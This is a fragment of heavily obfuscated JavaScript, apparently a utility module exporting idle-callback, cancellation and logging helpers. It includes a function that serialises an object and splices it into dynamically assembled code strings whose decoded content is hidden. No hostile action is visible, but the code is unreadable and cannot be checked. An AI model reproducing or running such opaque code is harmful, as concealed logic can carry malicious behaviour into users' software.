W:'0x73a',Ed:'0x48c',EJ:'0x60b',ER:'kcs7',EL:'0x800',Es:'0x158',EP:'k1E5',EA:'0x296',ET:'0x198',Ez:'0x231',EG:'0x3bd',Eh:'0x10a',ES:'fAah',Ep:'0x379',Er:'0x1dc',EN:'c!MS',El:'0x117',Ex:'0x64',EQ:'0x9d',EK:'0xb3',Ec:'0x6be',Em:')dSw',EU:'0x890',Ei:'0x7c3',n0:'0x78b',n1:'0x346',n2:'!EOf',n3:'0x2ec',n4:'0x358',n5:'0x3ee',n6:'0x3ca',n7:'0x366',n8:'0x349',n9:'0x70d',nH:'IIPc',ny:'0x75e',nt:'0x802',nv:'0x6de',nf:'0x40c',nk:'0x44d',nM:'0x481',nD:'0x48b',ne:'0x5da',na:'ZHn0',nY:'0x57b',nw:'0x7e3',nE:'0x64c',nn:'0x4aa',nO:'0x564',nV:'rEzZ',nF:'0x4e7',nI:'0x458',nX:'0x226',nu:'0x2ed',nq:'0x35d',nB:'c!MS',nj:'0x2a4',nb:'0x557',no:'0x304',nZ:'0x370',nC:'0x61f',ng:'0x4f8',nW:'0x6a3',nd:'0x8e5',nJ:'0x735',nR:'L%bl',nL:'0x7c2',ns:'0x52a',nP:'0x828',nA:'0x842',nT:'a]2c',nz:'0x930',nG:'0xa2c',nh:'0x697',nS:'0x79a',np:'0x507',nr:'0x646',nN:'0x4d8',nl:'0x33d',nx:'0x6b6',nQ:'0x689',nK:'0x4eb',nc:'WKH)',nm:'0x128',nU:'0x161',ni:'0x185',O0:'0x8d',O1:'0x585',O2:'0x81e',O3:'0x694',O4:'SRcF',O5:'0x84f',O6:'WKH)',O7:'0x293',O8:'0x47a',O9:'0xdf',OH:'0x264',Oy:'0x412',Ot:'o)T$',Ov:'0x48e',Of:'0x414',Ok:'0x314',OM:'0x3a9',OD:'0x3ff',Oe:'0x274',Oa:'0x3de',OY:'0x4f',Ow:'0x1d1',OE:'%IH6',On:'0x128',OO:'0x1bb',OV:'0x2d3',OF:'0x125',OI:'0x3de',OX:'0x434',Ou:'QT[J',Oq:'0x2c9',OB:'0x310',Oj:'0x378',Ob:'0x37f',Oo:'0x40a',OZ:'0x79c',OC:'0x99f',Og:'0x929',OW:'0x8c7',Od:'0x3b1',OJ:'gmIT',OR:'0x4dd',OL:'0x203',Os:'0x3f5',OP:'jhnl',OA:'0x3d3',OT:'0x55f',Oz:'0x223',OG:'0x757',Oh:'0x57f',OS:'0x5a2',Op:'0x42d',Or:'0x1fa',ON:'fAah',Ol:'0x2aa',Ox:'0x4c1',OQ:'yRkH',OK:'0x17d',Oc:'0x463',Om:'0x350',OU:'0x2d2',Oi:'0x1b2',V0:'0x3ea',V1:'0x3c8',V2:'QCkz',V3:'0x5fe',V4:'0x2ba',V5:'0x163',V6:'0x2b',V7:'0xa6',V8:'0xf7',V9:'0x1c4',VH:'0x18a',Vy:'0x89',Vt:'0x86d',Vv:'0x6c5',Vf:'0x66a',Vk:'cHWM',VM:'0x729'},ar={f:'0x8a'},ap={f:'0x2fb'},aS={f:'0x1b0'},ah={f:'0xd'},az={f:'0x2fd'},D={};D[tK(aN.f,aN.M,aN.D,aN.e,aN.a)]=function(E,n){return E!==n;},D[tc(aN.Y,aN.w,aN.E,aN.n,aN.O)]=tc(aN.V,aN.F,aN.I,aN.X,aN.al)+'t';function tm(f,M,D,e,a){return v(a- -az.f,f);}D[tc(aN.ax,aN.aQ,aN.aK,aN.ac,aN.am)]=function(E,n){return E===n;},D[tm(aN.aU,-aN.ai,aN.Y0,aN.Y1,-aN.Y2)]=tc(aN.Y3,aN.Y4,aN.Y5,aN.X,aN.Y6)+tc(aN.Y7,aN.Y8,aN.Y9,aN.YH,aN.Yy)+ti(aN.Yt,aN.Yv,aN.Yf,aN.Yk,aN.YM)+tU(aN.YD,aN.Ye,aN.Ya,aN.YY,aN.Yw)+tK(aN.YE,aN.Yn,aN.YO,aN.YV,aN.YF)+tK(aN.YI,-aN.YX,aN.Yu,aN.Yq,aN.YB),D[tc(aN.Yj,aN.Yb,aN.Yo,aN.YZ,aN.YC)]=tc(aN.Yg,aN.YW,aN.Yd,aN.YJ,aN.YR),D[ti(aN.YL,aN.Ys,aN.YP,aN.YA,aN.YT)]=tK(aN.Yz,aN.YG,aN.Yh,aN.YS,aN.Yp)+tK(aN.Yr,aN.YN,aN.Yl,aN.Yx,aN.YQ);function ti(f,M,D,e,a){return v(a- -ah.f,M);}const e=D;if(e[tm(aN.YK,aN.Yc,aN.Ym,aN.YU,aN.Yi)](typeof M,e[tU(aN.w0,aN.w1,aN.w2,aN.w3,aN.w4)])||e[tc(aN.w5,aN.w6,aN.w7,aN.w8,aN.w9)](M,null))throw new Error(e[ti(aN.wH,aN.wy,aN.wt,aN.wv,aN.wf)]);M[tK(aN.wk,aN.wM,aN.YJ,aN.wD,aN.we)]=e[ti(aN.wa,aN.wY,aN.ww,aN.wE,aN.wn)];let a=JSON[ti(aN.wO,aN.wV,aN.wF,aN.wI,aN.wX)+tU(aN.wu,aN.wq,aN.wB,aN.wj,aN.wb)](M);const Y=tK(aN.wo,aN.wZ,aN.wC,-aN.wg,aN.wW)+tK(aN.wd,aN.wJ,aN.wR,-aN.wL,aN.ws)+ti(aN.wP,aN.wA,aN.wT,aN.wz,aN.wG)+tU(aN.wh,aN.wS,aN.wp,aN.wr,aN.wN)+ti(aN.wl,aN.wx,aN.wQ,aN.wK,aN.wc)+tU(aN.wm,aN.wR,aN.wU,aN.wi,aN.E0)+tm(aN.E1,-aN.E2,aN.E3,aN.E4,aN.E5)+tc(aN.E6,aN.E7,aN.E8,aN.E9,aN.EH)+tU(aN.Ey,aN.E9,aN.Et,aN.Ev,aN.Ef)+tK(-aN.Ek,-aN.EM,aN.Ys,aN.ED,aN.wI)+ti(aN.Ee,aN.Ea,aN.EY,aN.Ew,aN.EE)+tK(aN.En,aN.EO,aN.EV,aN.EF,aN.EI)+tK(aN.EX,aN.Eu,aN.Eq,aN.EB,aN.Ej)+tm(aN.Eb,-aN.Eo,-aN.EZ,-aN.EC,-aN.Eg)+tc(aN.EW,aN.Ed,aN.EJ,aN.ER,aN.EL)+ti(aN.Es,aN.EP,aN.EA,aN.ET,aN.Ez)+tK(aN.EG,aN.Eh,aN.ES,aN.Ep,aN.Er)+tm(aN.EN,aN.El,-aN.Ex,-aN.EQ,-aN.EK)+tU(aN.Ec,aN.Em,aN.EU,aN.Ei,aN.n0)+ti(aN.n1,aN.n2,aN.wH,aN.n3,aN.n4)+'('+a+(ti(aN.n5,aN.wV,aN.n6,aN.n7,aN.n8)+tU(aN.n9,aN.nH,aN.ny,aN.nt,aN.nv)+tK(aN.nf,aN.nk,aN.Yl,aN.nM,aN.nD)+tU(aN.ne,aN.na,aN.nY,aN.nw,aN.nE)+tK(aN.nn,aN.nO,aN.nV,aN.nF,aN.nI));function tc(f,M,D,e,a){return v(D-aS.f,e);}delete M[tc(aN.nX,aN.nu,aN.nq,aN.nB,aN.nj)],M[tK(aN.nM,aN.nb,aN.Eq,aN.no,aN.nZ)]=e[tc(aN.nC,aN.ng,aN.nW,aN.D,aN.nd)],a=JSON[tU(aN.nJ,aN.nR,aN.nL,aN.ns,aN.nP)+tU(aN.nA,aN.nT,aN.nz,aN.nG,aN.nh)](M);const w=tc(aN.nS,aN.np,aN.nr,aN.wy,aN.nN)+ti(aN.nl,aN.nV,aN.nx,aN.nQ,aN.nK)+tm(aN.nc,-aN.nm,aN.nU,aN.ni,-aN.O0)+tc(aN.O1,aN.O2,aN.O3,aN.O4,aN.O5)+tm(aN.O6,aN.O7,aN.O8,aN.O9,aN.OH)+ti(aN.Oy,aN.Ot,aN.Oy,aN.Ov,aN.Of)+tK(aN.wK,aN.Ok,aN.E9,aN.OM,aN.OD)+tm(aN.nR,aN.Oe,aN.Oa,aN.OY,aN.Ow)+tm(aN.OE,-aN.On,aN.OO,aN.OV,aN.OF)+tK(aN.OI,aN.OX,aN.Ou,aN.Oq,aN.OB)+tc(aN.Oj,aN.n1,aN.Ob,aN.Eq,aN.Oo)+tU(aN.OZ,aN.OE,aN.OC,aN.Og,aN.OW)+ti(aN.Od,aN.OJ,aN.OR,aN.OL,aN.Os)+tU(aN.Ee,aN.OP,aN.OA,aN.OT,aN.Oz)+';\x20'+Y+(tc(aN.OG,aN.Oh,aN.OS,aN.wy,aN.Op)+tc(aN.V,aN.Or,aN.YM,aN.ON,aN.Ol)+ti(aN.Ox,aN.OQ,aN.OK,aN.Oc,aN.Om)+ti(aN.OU,aN.OQ,aN.we,aN.Oi,aN.V0)+tK(aN.Y6,aN.V1,aN.V2,aN.V3,aN.wp)+'(')+a+(tm(aN.wR,aN.V4,-aN.V5,aN.V6,aN.V7)+tm(aN.na,-aN.V8,-aN.V9,aN.VH,-aN.Vy)+tc(aN.Vt,aN.Vv,aN.Vf,aN.Vk,aN.VM)+';');function tU(f,M,D,e,a){return v(f-ap.f,M);}function tK(f,M,D,e,a){return v(a- -ar.f,D);}return w;};export const idleCallback=(M,D,e=0x12a0+0x7d9+-0x1691)=>{const Y0={f:'0x525',M:'0x20f',D:'0x208',e:'0x3ee',a:'kcs7',Y:'0x1b3',w:'0x46e',E:'0x1c7',n:'0x3ff',O:'rEzZ',V:'0x47a',F:'0x664',I:'0x319',X:'0x496',Y1:'k1E5',Y2:'0x186',Y3:'^2QQ',Y4:'0x166',Y5:'0x37d',Y6:'0x1dd',Y7:'0x42e',Y8:'0x5f7',Y9:'0x511',YH:'0x4c2',Yy:'9U[4',Yt:'0x3fb',Yv:'0x25e',Yf:'0x1ba',Yk:'0x292',YM:'u9Qs',YD:'0x308',Ye:'0x251',Ya:'0x6e',YY:'RUwm',Yw:'0x3bb',YE:'0x3c1',Yn:'0x5a5',YO:'0x1da',YV:'0x3d7',YF:'6xug',YI:'0x37f',YX:'0x24d',Yu:'0xaa',Yq:'0x29f',YB:'0x48',Yj:'0xc8',Yb:'0x9b',Yo:'0x6f',YZ:'y]N[',YC:'0x50',Yg:'y]N[',YW:'0x35',Yd:'0x3',YJ:'0xb9'},ai={f:'0x1d3'},aU={f:'0x379'},aQ={f:'0x5'},ax={f:'0x24e'},al={f:'0x373'};function v2(f,M,D,e,a){return v(a- -al.f,M);}function v3(f,M,D,e,a){return v(M- -ax.f,e);}function v0(f,M,D,e,a){return v(e- -aQ.f,a);}const a={'QxqYX':function(Y,w){return Y in w;},'xRhHi':v0(Y0.f,Y0.M,Y0.D,Y0.e,Y0.a)+v0(Y0.Y,Y0.w,Y0.E,Y0.n,Y0.O)+v0(Y0.V,Y0.F,Y0.I,Y0.X,Y0.Y1)+v2(-Y0.Y2,Y0.Y3,-Y0.Y4,-Y0.Y5,-Y0.Y6),'frxhR':function(Y,w,E){return Y(w,E);},'jMhEB':function(Y,w){return Y instanceof w;}};function v4(f,M,D,e,a){return v(M- -aU.f,a);}function v1(f,M,D,e,a){return v(f- -ai.f,a);}if(a[v0(Y0.Y7,Y0.Y8,Y0.Y9,Y0.YH,Y0.Yy)](a[v0(Y0.Yt,Y0.Yv,Y0.Yf,Y0.Yk,Y0.YM)],window)){const Y={};Y[v3(Y0.YD,Y0.Ye,Y0.Ya,Y0.YY,Y0.Yw)+'ut']=e;const w=a[v0(Y0.YE,Y0.Yn,Y0.YO,Y0.YV,Y0.YF)](requestIdleCallback,M,Y);if(a[v4(Y0.YI,Y0.YX,Y0.Yu,Y0.Yq,Y0.YF)](D,Set))D[v4(-Y0.YB,-Y0.Yj,-Y0.Yb,-Y0.Yo,Y0.YZ)](w);return w;}return a[v2(-Y0.YC,Y0.Yg,-Y0.YW,-Y0.Yd,-Y0.YJ)](setTimeout,M,e);};export const cancelAllCallbacks=M=>{const Y7={f:'0xae',M:'0x28c',D:'0x6f',e:'0x2f2',a:'g8gl',Y:'0x37e',w:'0x3ed',E:'0x400',n:'0x365',O:'JFg3',V:'0x35d',F:'0x111',I:'0x34a',X:'0x5a7',Y8:'8yUG',Y9:'0x98',YH:'0x2c2',Yy:'0x168',Yt:'0x115',Yv:'hvvr',Yf:'0x31f',Yk:'0x3c8',YM:'0x293',YD:'0xf5',Ye:'t0ls',Ya:'0x8a0',YY:'0x8df',Yw:'0x82b',YE:'k1E5',Yn:'0x931',YO:'0x68f',YV:'0x6e8',YF:'0x6d0',YI:'cHWM',YX:'0x649',Yu:'9U[4',Yq:'0x32d',YB:'0x4bc',Yj:'0x3f7',Yb:'0x415',Yo:'o)T$',YZ:'0x36a',YC:'0x33e',Yg:'0x2f6',YW:'0x55d',Yd:'jQ4u',YJ:'0x24c',YR:'0x139',YL:'0x37d',Ys:'0x263'},Y6={f:'0xbf'},Y5={f:'0x27a'},Y4={f:'0x265'},Y3={f:'0x1ca'},Y1={f:'0x375'};function v8(f,M,D,e,a){return v(f-Y1.f,e);}const D={};D[v5(Y7.f,Y7.M,Y7.D,Y7.e,Y7.a)]=function(a,Y){return a in Y;},D[v5(Y7.Y,Y7.w,Y7.E,Y7.n,Y7.O)]=v5(Y7.V,Y7.F,Y7.I,Y7.X,Y7.Y8)+v5(Y7.Y9,Y7.YH,-Y7.Yy,-Y7.Yt,Y7.Yv)+v5(Y7.Yf,Y7.Yk,Y7.YM,Y7.YD,Y7.Ye)+v8(Y7.Ya,Y7.YY,Y7.Yw,Y7.YE,Y7.Yn);function v7(f,M,D,e,a){return v(M-Y3.f,f);}function v5(f,M,D,e,a){return v(f- -Y4.f,a);}function v9(f,M,D,e,a){return v(a- -Y5.f,e);}const e=D;function v6(f,M,D,e,a){return v(M- -Y6.f,f);}if(e[v8(Y7.YO,Y7.YV,Y7.YF,Y7.YI,Y7.YX)](e[v7(Y7.Yu,Y7.Yq,Y7.YB,Y7.Yj,Y7.Yb)],window))M[v7(Y7.Yo,Y7.YZ,Y7.YC,Y7.Yg,Y7.YW)+'ch'](a=>cancelIdleCallback(a));else M[v6(Y7.Yd,Y7.YJ,Y7.YR,Y7.YL,Y7.Ys)+'ch'](a=>clearTimeout(a));};const logger=(f,...M)=>{const YL={f:'0x12e',M:')dSw',D:'0x44b',e:'0x256',a:'0x229',Y:'0xab',w:'kcs7',E:'0xdf',n:'0x2a3',O:'0x4d6',V:'cHWM',F:'0x54a',I:'0x41f',X:'0x658',Ys:'0x421',YP:'y]N[',YA:'0x844',YT:'0x4c4',Yz:'0x601',YG:'0x6b1',Yh:'QT[J',YS:'0x26f',Yp:'0x4b8',Yr:'0x471',YN:'0x410',Yl:'6xug',Yx:'0x40c',YQ:'0x4f4',YK:'0x638',Yc:'0x409',Ym:'0x219',YU:'0xce',Yi:'0x245',w0:'IIPc',w1:'0x307',w2:'0x218',w3:')dSw',w4:'0x506',w5:'0x379',w6:'0x383',w7:'o)T$',w8:'0x4a6',w9:'0x87b',wH:'0x6af',wy:'0x7de',wt:'0x187',wv:'0x37',wf:'0xd2',wk:'0x1db',wM:'0x99',wD:'%H!x',we:'0x187',wa:'0x8b',wY:'0x7e',ww:'0x309',wE:'%(UH',wn:'0x513',wO:'0x6f5',wV:'0x2f1',wF:'0x520',wI:'%H!x',wX:'0xd9',wu:'0x2e9',wq:'0x39d',wB:'0x76a',wj:'c!MS',wb:'0x7fb',wo:'0x6db',wZ:'0x83a',wC:'0x465',wg:'0x239',wW:'0x3d4',wd:'6xug',wJ:'0x438',wR:'Z5#)',wL:'0x7e9',ws:'0x872',wP:'0x7fc',wA:'0x97f',wT:'7Slx',wz:'0x668',wG:'0x833',wh:'0x701',wS:'0x943',wp:'0x42',wr:'0x186',wN:'0x183',wl:'0x3e8',wx:'M5hD',wQ:'0xe4',wK:'0x206',wc:'0x37e',wm:'0x9',wU:'0x1a1',wi:'0x84',E0:'0x263',E1:'0)C5',E2:'0x163',E3:'0x8d',E4:'0x126',E5:'0x268',E6:'0x478',E7:'t0ls',E8:'0x595',E9:'0x688',EH:'0x4de',Ey:'0x6bd',Et:'M5hD',Ev:'0x55c',Ef:'0x787',Ek:'0x6d3',EM:'%H!x',ED:'0x926',Ee:'0x8da',Ea:'0x7cd',EY:'0x86f',Ew:'QCkz',EE:'0x72e',En:'0xa88',EO:'0x852',EV:'0x710',EF:'0x67b',EI:'f$vf',EX:'0x5a6',Eu:'0x559',Eq:'0x5c3',EB:'0x8a2',Ej:'8yUG',Eb:'0x835',Eo:'0x60f',EZ:'0x5f2',EC:'jQ4u',Eg:'0x845',EW:'0x52c',Ed:'0x675',EJ:'0x736',ER:'0xa6',EL:'jhnl',Es:'0xee',EP:'0xb2',EA:'0x2ea',ET:'0x617',Ez:'0x3fd',EG:'0x4a2',Eh:'0x6a0',ES:'d&(j',Ep:'0x772',Er:'0x5d0',EN:'0x6dc',El:'0x53b',Ex:'0x417',EQ:'7Slx',EK:'0x556',Ec:'0x663',Em:'0x460',EU:'0xa21',Ei:'8yUG',n0:'0x807',n1:'0x873',n2:'0x64c',n3:'0x61f',n4:'L%bl',n5:'0x82c',n6:'0x691',n7:'0x9d4',n8:'0x4dc',n9:'0x5f0',nH:'0x60d',ny:'0x76d',nt:'0x571',nv:'0x22e',nf:'0x42a',nk:'0x497',nM:'0x15e',nD:'1Rmf',ne:'0x1c2',na:'0x5',nY:'0xa0',nw:'0x9e',nE:'0x1fb',nn:'o)T$',nO:'rEzZ',nV:'0x51d',nF:'0x749',nI:'0x67c',nX:'0x6eb',nu:'0x376',nq:'0x1bf',nB:'0x2bd',nj:'QT[J',nb:'0x1ca',no:'0xd3',nZ:'0x154',nC:'0x97',ng:'0x2de',nW:'hvvr',nd:'0x629',nJ:'0x783',nR:'0x54f',nL:'0x4b7',ns:'0x116',nP:'0x9c',nA:'0x23b',nT:'0xfd',nz:'Z5#)',nG:'0x4b0',nh:'RUwm',nS:'0x3e9',np:'0x596',nr:'0x605',nN:'0x3cc',nl:'0x5b3',nx:'0x741',nQ:'0x55d',nK:'QCkz',nc:'0x5d6',nm:'0x5ea',nU:'0x40a',ni:'WKH)',O0:'0x52d',O1:'0x6e6',O2:'0x68d',O3:'0x29a',O4:'7Slx',O5:'0x2f8',O6:'0x250',O7:'0xa2',O8:'0x430',O9:'0x153',OH:'0x422',Oy:'S$9b',Ot:'0x379',Ov:'0x536',Of:'0x43e',Ok:'0x27b',OM:'0x442',OD:'0x618',Oe:'0x6bc',Oa:'0x6f7',OY:'M5hD',Ow:'0x542',OE:'u9Qs',On:'0x639',OO:'0x8e6',OV:'0x834',OF:'0x96b',OI:'0x25b',OX:'0x77',Ou:'0x1e3',Oq:'0x11b',OB:')dSw',Oj:'0x1f0',Ob:'M5hD',Oo:'0x34c',OZ:'0x406',OC:'0x5c6',Og:'jhnl',OW:'0x50a',Od:'0x45c',OJ:'0x666',OR:'0x71a',OL:'0x8d8',Os:'f$vf',OP:'0x71f',OA:'0x67c',OT:'0x819',Oz:'u9Qs',OG:'0x112',Oh:'0x1',OS:'0x52',Op:'cHWM',Or:'0x3dc',ON:'0x361',Ol:'0x449',Ox:'0x4b1',OQ:'0x466',OK:'0x25f',Oc:'0x222',Om:'0x2b8',OU:'JR0n',Oi:'0x104',V0:'0xc8',V1:'0x50',V2:'0x75',V3:'u9Qs',V4:'0x7e',V5:'0xe1',V6:'0xd6',V7:'0x178',V8:'0x130',V9:'0x113',VH:'0x25',Vy:'0x42',Vt:'0xa4',Vv:'yRkH',Vf:'0x10f',Vk:'0xc7',VM:'0x100',VD:'0x797',Ve:'0x480',Va:'0x5c8',VY:'0x5e1',Vw:'0x98f',VE:'0x7cc',Vn:'0x5ed',VO:'0x81e',VV:'0x355',VF:'0x1fe',VI:'0x47',VX:'0x2da',Vu:'gmIT',Vq:'0x428',VB:'0x5bb',Vj:'0x659',Vb:'0x467',Vo:'x6qR',VZ:'0x4da',VC:'0x326',Vg:'0x233',VW:'0x5d5',Vd:'0x908',VJ:'0x7df',VR:'0x713',VL:'0x1ed',Vs:'SRcF',VP:'0x1d',VA:'0x228',VT:'0x321',Vz:'0x6b',VG:'0x2b2',Vh:'0x231',VS:'0x2c3',Vp:'0x420',Vr:'9U[4',VN:'0x433',Vl:'0x3e3',Vx:'0x20e',VQ:'0x706',VK:'IIPc',Vc:'0x80c',Vm:'0x79a',VU:'0x9ae',Vi:'0x4be',F0:'0x6b3',F1:'0x6e9',F2:'0x641',F3:'0x108',F4:'fAah',F5:'0xb3',F6:'0xcc',F7:'0xb0',F8:'0x1d0',F9:'1Rmf',FH:'0x111',Fy:'0x8c',Ft:'0x3',Fv:'0x317',Ff:'0x280',Fk:'0x2d4',FM:'0x50c',FD:'0xf',Fe:'%IH6',Fa:'0x282',FY:'0x1dc',Fw:'0x21',FE:'0x73',Fn:'0x1e9',FO:'0x297',FV:'0x34e',FF:'0x129',FI:'0x5',FX:'0x11c',Fu:'0xd2',Fq:'0x6c3',FB:'hVKs',Fj:'0x524',Fb:'0x67e',Fo:'0x620',FZ:'XECV',FC:'0x6ed',Fg:'0xa47',FW:'0x869',Fd:'0x928',FJ:'0x591',FR:'0x231',FL:'0x435',Fs:'0x323',FP:'0x53f',FA:'0x4bc',FT:'0x5d5',Fz:'0x402',FG:'0x58e',Fh:'0x763',FS:'0x719',Fp:'0x7c2',Fr:'0x61',FN:'!EOf',Fl:'0x1de',Fx:'0x200',FQ:'0x30b',FK:'%nXP',Fc:'0x55a',Fm:'0x65d',FU:'0x682',Fi:'0x8af',I0:'0x1a2',I1:'0x243',I2:'0x125',I3:'0x416',I4:'rm1!',I5:'0x6c3',I6:'0x534',I7:'0x75b',I8:'0x536',I9:'0xe5',IH:'0x146',Iy:'0x2f',It:'0xdc',Iv:'0x41c',If:'0x555',Ik:'0x129',IM:'0x36d',ID:'0x3f6',Ie:'0x3f4',Ia:'0x444',IY:'x6qR',Iw:'0x83',IE:'0x14a',In:'0x105',IO:'0x99',IV:'RUwm',IF:'0x753',II:'0x6dd',IX:'0x6ce',Iu:'0x50d',Iq:'0x354',IB:'L%bl',Ij:'0x340',Ib:'0x169',Io:'0x19',IZ:'^2QQ',IC:'0x5bb',Ig:'0x55b',IW:'0x698',Id:'0x450',IJ:'0x239',IR:'0x70',IL:'0x21a',Is:'0x25f',IP:'IIPc',IA:'0x23c',IT:'0x120',Iz:'0x6d',IG:'0x102',Ih:'hVKs',IS:'0x748',Ip:'8yUG',Ir:'0x7d3',IN:'0x87a',Il:'0x733',Ix:'0x274',IQ:'SRcF',IK:'0x4a7',Ic:'0x347',Im:'0x2e0',IU:'0x48c',Ii:'0x577',X0:'0x408',X1:'0x3b3',X2:'0x2d9',X3:'0x29d',X4:'0x1fe',X5:'t0ls',X6:'0x3cd',X7:'0x65f',X8:'9U[4',X9:'0x233',XH:'0x433',Xy:'0x430',Xt:'0x1c5',Xv:'0x150',Xf:'0x2d5',Xk:'0x194',XM:'0xbd',XD:'0x11',Xe:'0x13f',Xa:'0x2d',XY:'0x4b8',Xw:'0x5c1',XE:'0x4fc',Xn:'0x78c',XO:'0x32e',XV:'0x52f',XF:'0x5c1',XI:'9U[4',XX:'0x53c',Xu:'1Rmf',Xq:'0x5c8',XB:'0x5ba',Xj:'0x75d',Xb:'0x5c5',Xo:'0x49a',XZ:'0x638',XC:'0x58b',Xg:'IIPc',XW:'0x2cd',Xd:'0x44c',XJ:'0x463',XR:'0x216',XL:'0x81a',Xs:'0x7b8',XP:'0x736',XA:'0x610',XT:'0x6ea',Xz:'0x7ef',XG:'WKH)',Xh:'0x5d4',XS:'0x488',Xp:'0x5ee',Xr:'0x499',XN:'0x545',Xl:'0x3fe',Xx:'0x1d7',XQ:'0x3f1',XK:'0x573',Xc:'0x86b',Xm:'XECV',XU:'0x666',Xi:'0x852',u0:'0x729',u1:'0xb',u2:'0x104',u3:'0x123',u4:'0x27',u5:'0x37d',u6:'x6qR',u7:'0x298',u8:'0x1a1',u9:'0x252',uH:'0x826',uy:'yRkH',ut:'0x681',uv:'0x88a',uf:'0x448',uk:'0x4f4',uM:'0x52b',uD:'0x2a5',ue:'0x484',ua:'0x18f',uY:'0x285',uw:'0x47b',uE:'0x132',un:'0x51a',uO:'M5hD',uV:'0x51b',uF:'0x667',uI:'0x61b',uX:'0x59d',uu:'0x57c',uq:'0x1aa',uB:'g8gl',uj:'0x3e0',ub:'jQ4u',uo:'0x650',uZ:'0x8c1',uC:'0x6c3',ug:'0x6e1',uW:'0x798',ud:'c!MS',uJ:'0x635',uR:'0x3e1',uL:'0x391',us:'0x5fd',uP:'fAah',uA:'0x49d',uT:'0x143',uz:'0x5b',uG:'0x1ae',uh:'0x45',uS:'JR0n',up:'0x6d4',ur:'0x70d',uN:'0x508',ul:'0x731',ux:'0x143',uQ:'0x1bc',uK:'0x4b',uc:'0x285',um:'hVKs',uU:'0x366',ui:'0x29f',q0:'ZHn0',q1:'0x480',q2:'0x71c',q3:'0x4b8',q4:'8yUG',q5:'0x5a0',q6:'0x4c7',q7:'0x32c',q8:'0x5f2',q9:'fAah',qH:'0x3f9',qy:'0x288',qt:'0x2bb',qv:'0xde',qf:'w]mL',qk:'0x259',qM:'0x9c',qD:'0xf',qe:'0x70c',qa:'%(UH',qY:'0x7cf',qw:'0x84a',qE:'0x63e',qn:'QT[J',qO:'0x8ed',qV:'0x83e',qF:'0x724',qI:'0x7c0',qX:'0x2fa',qu:'0x2db',qq:'0x3c7',qB:'0x278',qj:'0xc4',qb:'0x1ca',qo:'0xcb',qZ:'0x2e4',qC:'9U[4',qg:'0x1de',qW:'0x2be',qd:'0x169',qJ:'0x1cb',qR:'0x58c',qL:'^2QQ',qs:'0x30f',qP:'0x348',qA:'IIPc',qT:'0x594',qz:'0x421',qG:'0x41b',qh:'0x419',qS:'0x1ad',qp:'0x3ce',qr:'JFg3',qN:'0x355',ql:'0x12c',qx:'0x59',qQ:'0x185',qK:'0x126',qc:'0x515',qm:'0x603',qU:'0x76c',qi:'0x82d',B0:'hvvr',B1:'0x781',B2:'0x91a',B3:'0x7d3',B4:'0x8a8',B5:'0x341',B6:'0x186',B7:'0x3e1',B8:'x6qR',B9:'0x34f',BH:'0x644',By:'0x4b6',Bt:'0x46f',Bv:'k1E5',Bf:'0x63f',Bk:'0x1c1',BM:'0x9d',BD:'0x18a',Be:'0x19c',Ba:'0x1f6',BY:'0xd',Bw:'0x195',BE:'0x33b',Bn:'a]2c',BO:'0xe',BV:'0xf0',BF:'0x2e7',BI:'0x6c4',BX:'0x8a8',Bu:'0x6ad',Bq:'0x551',BB:'0x3d',Bj:'gmIT',Bb:'0x441',Bo:'0x269',BZ:'0x51',BC:'0x25f',Bg:'0x30c',BW:'0x15c',Bd:'0x17',BJ:'0x142',BR:'x6qR',BL:'0x118',Bs:'0x4a',BP:'0x86',BA:'0x664',BT:'0x630',Bz:'0x457',BG:'0x64',Bh:'SRcF',BS:'0xba',Bp:'0x1af',Br:'0x277',BN:'0x1f1',Bl:'0x207',Bx:'0x31f',BQ:'0x2af',BK:'0x311',Bc:'0x3a1',Bm:'0x426',BU:'0x3a3',Bi:'k1E5',j0:'0x342',j1:'0x575',j2:'IIPc',j3:'0x5ef',j4:'0x2ab',j5:'0x25e',j6:'0x203',j7:'0x4c',j8:'0xc1',j9:'g8gl',jH:'0x551',jy:'0x2ca',jt:'0x547',jv:'0x4ac',jf:'0xdf',jk:'0x160',jM:'0x63',jD:'0x53a',je:'0x87d',ja:'0x725',jY:'0x932',jw:'0x642',jE:'hVKs',jn:'0x6dd',jO:'0x61b',jV:'0x616',jF:'0x125',jI:'0x36',jX:'0x26b',ju:'0x1eb',jq:'0x62f',jB:'0x6a6',jj:'0x7eb',jb:'0x37',jo:'0x1c0',jZ:'0x257',jC:'0x12b',jg:'0x3c',jW:'0x38',jd:'0x1d0',jJ:'0x121',jR:'0x8e2',jL:'M5hD',js:'0x6fc',jP:'0x552',jA:'0x73e',jT:'JR0n',jz:'0x79c',jG:'0x5b6'},YR={f:'0x3e7'},YJ={f:'0x16c'},Yd={f:'0x54'},YW={f:'0x853',M:'0x58d',D:'9U[4',e:'0x82b',a:'0x702',Y:'0x201',w:'0x204',E:'0x44',n:'!EOf',O:'0x18c',V:'0x649',F:'0x4ce',I:'0x587',X:'^2QQ',Yd:'0x4da',YJ:'0x86b',YR:'0x6a4',YL:'rEzZ',Ys:'0x49c',YP:'0x6d4',YA:'0x735',YT:'0x59a',Yz:'f$vf',YG:'0x73e',Yh:'0x3e6',YS:'0x2a9',Yp:'0x360',Yr:'SRcF',YN:'0x3e6',Yl:'0x4e1',Yx:'0x44',YQ:'0x1a6',YK:'0x1ca',Yc:'0x28'},Yo={f:'0xc4',M:'0xb0',D:'0x681',e:'0x22'},Yj={f:'0x90',M:'0xc1',D:'0xf1',e:'0x61'},Yu={f:'kcs7',M:'0x412',D:'0x489',e:'0x5e2',a:'0x637',Y:'rEzZ',w:'0x46',E:'0x16f',n:'0x1d9',O:'0x1d1',V:'RUwm',F:'0x1aa',I:'0x2db',X:'0x3c0',Yq:'0x2b1',YB:'0x42b',Yj:'0x409',Yb:'0x547',Yo:'8yUG',YZ:'0x521',YC:'%(UH',Yg:'0x4fb',YW:'0x60a',Yd:'0x577',YJ:'0x300',YR:'c!MS',YL:'0x520',Ys:'0x651',YP:'0x562',YA:'0x5a8',YT:'%(UH',Yz:'0x294',YG:'0x623',Yh:'0x256',YS:'0x468'},YX={f:'0x46c',M:'u9Qs',D:'0x282',e:'0x47f',a:'0x34c',Y:'0x297',w:'XECV',E:'0x510',n:'0x2af',O:'0x3ba',V:'0x231',F:'WKH)',I:'0x79',X:'0x21d',Yu:'0x118',Yq:'0x70a',YB:'t0ls',Yj:'0x7c1',Yb:'0x7e9',Yo:'0x70f',YZ:'0x2ee',YC:')dSw',Yg:'0x4',YW:'0x250',Yd:'0x238',YJ:'0x61b',YR:'u9Qs',YL:'0x7d7',Ys:'0x61b',YP:'0x503',YA:'0x340',YT:'%